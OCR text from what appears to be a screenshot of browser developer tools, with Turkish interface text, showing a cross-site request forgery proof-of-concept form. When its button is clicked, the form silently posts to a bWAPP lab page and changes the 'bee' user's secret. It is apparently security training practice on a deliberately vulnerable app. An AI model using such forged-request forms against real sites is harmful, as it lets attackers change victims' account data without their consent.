 Web
C
How
kali p
apac
Start
ask
serve
apac
Using
How
xxe
Dosya | C:/Users/User/Desktop/index.html
Google Çeviri
New secret:
Tıkla Gör
Elements Console Sources Network Performance Memory Application Security Lighthouse
<!DOCTYPE html>
<html>
<head>…</head>
<body>
<form action="http://192.168.10.5/bWAPP/csrf_3.php" method="POST"> == $0
<p>
<label for="secret">New secret:</label>
<br>
<input type="hidden" id="secret" name="secret" value="beyaz">
</p>
<input type="hidden" name="login" value="bee">
<button type="submit" name="action" value="change">Tıkla Gör</button>
</form>
</body>
</html>